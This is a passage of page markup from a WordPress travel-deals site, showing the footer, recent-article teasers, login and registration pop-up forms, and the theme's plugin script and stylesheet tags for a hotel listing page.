											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="A Train Traveling Through The Alps In Europe" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-600x600.jpg 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">See 2 European Countries In Under 60 Minutes: 3 Short Train Trips For 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">22</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="18ff0f399d" /><input type="hidden" name="_wp_http_referer" value="/job/lex-hotel-nyc/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script src="[data-uri]" type="text/javascript" defer="defer" data-cfasync="false" defer></script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fjob%2Flex-hotel-nyc%2F&amp;linkname=Lex%20Hotel%20NYC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fjob%2Flex-hotel-nyc%2F&amp;linkname=Lex%20Hotel%20NYC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fjob%2Flex-hotel-nyc%2F&amp;linkname=Lex%20Hotel%20NYC" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>		<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/?post_type=job_listing&p=4106#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Listings","item":"https://urgtravel.com/job-listings/"},{"@type":"ListItem","position":3,"name":"Lex Hotel NYC"}]},{"@type":"WebPage","@id":"https://urgtravel.com/?post_type=job_listing&p=4106#webpage","url":"https://urgtravel.com/?post_type=job_listing&p=4106","inLanguage":"en-US","name":"Lex Hotel NYC &#8211; Urgtravel.com","description":"Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Etiam ultricies nisi vel augue","datePublished":"2020-10-15T07:15:44+00:00","dateModified":"2025-02-24T15:20:39+00:00","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/?post_type=job_listing&p=4106#breadcrumblist"},"primaryImageOfPage":{"@id":"https://urgtravel.com/?post_type=job_listing&p=4106#thumbnail"},"image":{"@id":"https://urgtravel.com/?post_type=job_listing&p=4106#thumbnail"}},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"},{"@type":"ImageObject","@id":"https://urgtravel.com/?post_type=job_listing&p=4106#thumbnail","url":"https://urgtravel.com/wp-content/uploads/2020/10/listing-10.jpg","contentUrl":"https://urgtravel.com/wp-content/uploads/2020/10/listing-10.jpg","width":1000,"height":700}]}</script><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>			<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
			<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769099749' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769099757' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="[data-uri]" type="text/javascript" id="thickbox-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="thickbox-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/thickbox/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-35284f99181981725bb95fd8a8242f9f_thickbox.js?ver=3.1-20121105"></script>
<script type="text/javascript" id="tec-user-agent-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/the-events-calendar/common/build/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2dbe04ebc9e6e31b028f4345684c56d6_user-agent.js?ver=da75d0bdea6dde3898df"></script>
<script type="text/javascript" id="wp-hooks-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/dist/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1"></script>
<script type="text/javascript" id="wp-i18n-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/dist/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375"></script>
<script src="[data-uri]" type="text/javascript" id="wp-i18n-js-after" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="swv-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/contact-form-7/includes/swv/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4"></script>
<script src="[data-uri]" type="text/javascript" id="contact-form-7-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="contact-form-7-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/contact-form-7/includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4"></script>
<script type="text/javascript" id="scripts-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/google-language-translator/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-6c164c98630b8c5bb4070a49fd89715f_scripts.js?ver=6.0.20"></script>
<script type="text/javascript" id="scripts-google-js" defer="defer" data-cfasync="false" defer src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script>
<script type="text/javascript" defer="defer" id="tp-tools-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/revslider/public/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-76e0c14ba687090913d6c820b8b0c63e_rbtools.min.js?ver=6.5.12"></script>
<script type="text/javascript" defer="defer" id="revmin-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/revslider/public/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-1506b783b077187e6d46be66da6e47e2_rs6.min.js?ver=6.5.12"></script>
<script type="text/javascript" id="wpsm_tabs_r_custom-js-front-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/tabs-responsive/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0b0fe15734b4f7fa9852c2dfe8367bea_tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="gavias-themer-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-b5e9a69e813586bc48ce128c827e6f27_main.js"></script>
<script type="text/javascript" id="sourcebuster-js-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woocommerce/assets/js/sourcebuster/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-fc06080ebf979384eaf92a5f1cd7a50b_sourcebuster.min.js?ver=10.4.3"></script>
<script src="[data-uri]" type="text/javascript" id="wc-order-attribution-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="wc-order-attribution-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woocommerce/assets/js/frontend/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d834f2ad78a2268d6497e08749df5e1a_order-attribution.min.js?ver=10.4.3"></script>
<script type="text/javascript" id="jquery.appear-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/libs/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-58af2867ccfb165cb98e3b1d9237b8b9_jquery.appear.js?ver=1.0.0"></script>
<script type="text/javascript" id="elementor-webpack-runtime-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-8677d8dfcc987f7d42b832b5ec35587d_webpack.runtime.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="elementor-frontend-modules-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-cc652293888c3dbd38694738dc45eed3_frontend-modules.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="jquery-ui-core-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/ui/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3"></script>
<script src="[data-uri]" type="text/javascript" id="elementor-frontend-js-before" defer="defer" data-cfasync="false" defer></script>
